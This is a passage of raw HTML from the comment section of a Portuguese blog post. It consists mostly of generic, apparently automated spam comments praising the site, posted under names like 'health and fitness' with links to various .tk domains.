					<p>Regards for helping out, great info. &#8220;A man will fight harder for his interests than for his rights.&#8221; by Napoleon Bonaparte.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2348601#respond' data-commentid="2348601" data-postid="4894" data-belowelement="div-comment-2348601" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2348748" class="comment even thread-even depth-1">
			<article id="div-comment-2348748" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthdayton.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2348748"><time datetime="2019-09-29T14:45:58+00:00">Setembro 29, 2019 às 2:45 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Excellent blog here! Also your site loads up very fast! What web host are you using? Can I get your affiliate link to your host? I wish my site loaded up as fast as yours lol</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2348748#respond' data-commentid="2348748" data-postid="4894" data-belowelement="div-comment-2348748" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2351165" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2351165" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthchicago.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2351165"><time datetime="2019-09-30T00:09:40+00:00">Setembro 30, 2019 às 12:09 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you so much for giving everyone such a nice possiblity to read critical reviews from this blog. It is usually very pleasing and jam-packed with fun for me personally and my office peers to visit your site not less than thrice in 7 days to see the latest items you have got. Not to mention, we are actually astounded with your special opinions you serve. Selected 4 facts in this article are easily the most impressive I&#8217;ve had.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2351165#respond' data-commentid="2351165" data-postid="4894" data-belowelement="div-comment-2351165" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2351170" class="comment even thread-even depth-1">
			<article id="div-comment-2351170" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healtharlington.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2351170"><time datetime="2019-09-30T00:10:45+00:00">Setembro 30, 2019 às 12:10 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>excellent points altogether, you just gained a brand new reader. What could you recommend about your put up that you simply made a few days in the past? Any positive?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2351170#respond' data-commentid="2351170" data-postid="4894" data-belowelement="div-comment-2351170" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2352519" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2352519" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthlenexa.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2352519"><time datetime="2019-09-30T04:26:47+00:00">Setembro 30, 2019 às 4:26 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ll immediately clutch your rss feed as I can&#8217;t find your e-mail subscription hyperlink or newsletter service. Do you&#8217;ve any? Kindly let me recognise in order that I may subscribe. Thanks.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2352519#respond' data-commentid="2352519" data-postid="4894" data-belowelement="div-comment-2352519" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2352676" class="comment even thread-even depth-1">
			<article id="div-comment-2352676" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.23hq.com/lizaparker01/photo/60133397" class="url" rel="ugc external nofollow">Raymon</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2352676"><time datetime="2019-09-30T04:58:05+00:00">Setembro 30, 2019 às 4:58 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I allow this perform this&#8217;s trait for 24 hrs without reconsidering this letting that to complete as well as extend after being actually wrapped, as was actually suggested.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2352676#respond' data-commentid="2352676" data-postid="4894" data-belowelement="div-comment-2352676" data-respondelement="respond" data-replyto="Responder a Raymon" aria-label='Responder a Raymon'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2352705" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2352705" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthrangely.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2352705"><time datetime="2019-09-30T05:03:32+00:00">Setembro 30, 2019 às 5:03 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ve learn some good stuff here. Certainly price bookmarking for revisiting. I surprise how so much effort you put to make such a fantastic informative website.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2352705#respond' data-commentid="2352705" data-postid="4894" data-belowelement="div-comment-2352705" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2352733" class="comment even thread-even depth-1">
			<article id="div-comment-2352733" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthwichita.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2352733"><time datetime="2019-09-30T05:07:11+00:00">Setembro 30, 2019 às 5:07 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you a lot for sharing this with all people you really recognize what you are speaking about! Bookmarked. Please additionally discuss with my site =). We can have a link trade arrangement among us!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2352733#respond' data-commentid="2352733" data-postid="4894" data-belowelement="div-comment-2352733" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2352867" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2352867" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthsantaclara.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2352867"><time datetime="2019-09-30T05:31:08+00:00">Setembro 30, 2019 às 5:31 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Good write-up, I&#8217;m regular visitor of one&#8217;s site, maintain up the excellent operate, and It is going to be a regular visitor for a lengthy time.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2352867#respond' data-commentid="2352867" data-postid="4894" data-belowelement="div-comment-2352867" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2353376" class="comment even thread-even depth-1">
			<article id="div-comment-2353376" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthnorthgreenbush.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2353376"><time datetime="2019-09-30T07:25:03+00:00">Setembro 30, 2019 às 7:25 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Someone necessarily assist to make critically posts I might state. That is the very first time I frequented your website page and to this point? I amazed with the research you made to create this particular post amazing. Great job!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2353376#respond' data-commentid="2353376" data-postid="4894" data-belowelement="div-comment-2353376" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2353617" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2353617" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthissaquah.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2353617"><time datetime="2019-09-30T08:06:25+00:00">Setembro 30, 2019 às 8:06 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Good – I should certainly pronounce, impressed with your site. I had no trouble navigating through all the tabs and related information ended up being truly easy to do to access. I recently found what I hoped for before you know it in the least. Quite unusual. Is likely to appreciate it for those who add forums or anything, web site theme . a tones way for your client to communicate. Nice task.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2353617#respond' data-commentid="2353617" data-postid="4894" data-belowelement="div-comment-2353617" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2354553" class="comment even thread-even depth-1">
			<article id="div-comment-2354553" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthwichita.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2354553"><time datetime="2019-09-30T10:55:35+00:00">Setembro 30, 2019 às 10:55 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am not sure where you&#8217;re getting your info, but good topic. I needs to spend some time learning more or understanding more. Thanks for great information I was looking for this info for my mission.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2354553#respond' data-commentid="2354553" data-postid="4894" data-belowelement="div-comment-2354553" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2354930" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2354930" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthissaquah.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2354930"><time datetime="2019-09-30T12:08:29+00:00">Setembro 30, 2019 às 12:08 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks  for every other informative website. Where else could I am getting that type of information written in such a perfect method? I have a project that I&#8217;m simply now operating on, and I have been at the look out for such information.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2354930#respond' data-commentid="2354930" data-postid="4894" data-belowelement="div-comment-2354930" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2354943" class="comment even thread-even depth-1">
			<article id="div-comment-2354943" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthchicago.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2354943"><time datetime="2019-09-30T12:11:19+00:00">Setembro 30, 2019 às 12:11 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I keep listening to the news bulletin speak about receiving free online grant applications so I have been looking around for the most excellent site to get one. Could you tell me please, where could i acquire some?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2354943#respond' data-commentid="2354943" data-postid="4894" data-belowelement="div-comment-2354943" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2356285" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2356285" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthlenexa.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2356285"><time datetime="2019-09-30T17:07:15+00:00">Setembro 30, 2019 às 5:07 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am now not sure the place you&#8217;re getting your information, however good topic. I needs to spend some time finding out more or understanding more. Thanks for magnificent info I used to be in search of this information for my mission.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2356285#respond' data-commentid="2356285" data-postid="4894" data-belowelement="div-comment-2356285" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2357249" class="comment even thread-even depth-1">
			<article id="div-comment-2357249" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthbanfield.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2357249"><time datetime="2019-09-30T20:05:51+00:00">Setembro 30, 2019 às 8:05 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I  truly  enjoy  reading through  on this  web site , it  holds   fantastic   content . &#8220;Heavier-than-air flying machines are impossible.&#8221; by Lord Kelvin.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2357249#respond' data-commentid="2357249" data-postid="4894" data-belowelement="div-comment-2357249" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2358408" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2358408" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthbanfield.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2358408"><time datetime="2019-09-30T23:00:08+00:00">Setembro 30, 2019 às 11:00 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Just  wanna  input that you have a very  decent  site, I  enjoy  the  style and design  it really  stands out.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2358408#respond' data-commentid="2358408" data-postid="4894" data-belowelement="div-comment-2358408" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2358941" class="comment even thread-even depth-1">
			<article id="div-comment-2358941" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthbeltsville.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2358941"><time datetime="2019-10-01T00:17:41+00:00">Outubro 1, 2019 às 12:17 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>excellent publish, very informative. I wonder why the opposite experts of this sector do not notice this. You should proceed your writing. I am sure, you have a great readers&#8217; base already!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2358941#respond' data-commentid="2358941" data-postid="4894" data-belowelement="div-comment-2358941" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2360671" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2360671" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthlenexa.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2360671"><time datetime="2019-10-01T04:35:40+00:00">Outubro 1, 2019 às 4:35 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You really make it seem so easy with your presentation but I find this matter to be actually something which I think I would never understand. It seems too complex and very broad for me. I am looking forward for your next post, I’ll try to get the hang of it!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2360671#respond' data-commentid="2360671" data-postid="4894" data-belowelement="div-comment-2360671" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2363511" class="comment even thread-even depth-1">
			<article id="div-comment-2363511" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.jewelrymood.com" class="url" rel="ugc external nofollow">Art And Entertainment</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2363511"><time datetime="2019-10-01T11:34:41+00:00">Outubro 1, 2019 às 11:34 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I in addition to my guys were reviewing the best tips and tricks found on your web site then unexpectedly I had a horrible suspicion I never thanked the blog owner for them. My women ended up consequently thrilled to study all of them and have pretty much been tapping into them. I appreciate you for simply being so considerate as well as for obtaining varieties of wonderful information most people are really needing to discover. My personal honest regret for not expressing appreciation to  sooner.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2363511#respond' data-commentid="2363511" data-postid="4894" data-belowelement="div-comment-2363511" data-respondelement="respond" data-replyto="Responder a Art And Entertainment" aria-label='Responder a Art And Entertainment'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2364377" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2364377" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthrivergrove.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2364377"><time datetime="2019-10-01T14:10:33+00:00">Outubro 1, 2019 às 2:10 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Heya i am for the first time here. I found this board and I find It truly useful &amp; it helped me out much. I hope to give something back and help others like you aided me.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2364377#respond' data-commentid="2364377" data-postid="4894" data-belowelement="div-comment-2364377" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2364603" class="comment even thread-even depth-1">
			<article id="div-comment-2364603" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://tqcp.info" class="url" rel="ugc external nofollow">Technology and Computer</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2364603"><time datetime="2019-10-01T14:54:13+00:00">Outubro 1, 2019 às 2:54 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I have been browsing online more than three hours today, yet I never found any interesting article like yours. It’s pretty worth enough for me. In my opinion, if all webmasters and bloggers made good content as you did, the web will be much more useful than ever before.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2364603#respond' data-commentid="2364603" data-postid="4894" data-belowelement="div-comment-2364603" data-respondelement="respond" data-replyto="Responder a Technology and Computer" aria-label='Responder a Technology and Computer'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2365613" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2365613" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthaurora.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2365613"><time datetime="2019-10-01T17:47:51+00:00">Outubro 1, 2019 às 5:47 pm</time></a>					</div><!-- .comment-metadata -->

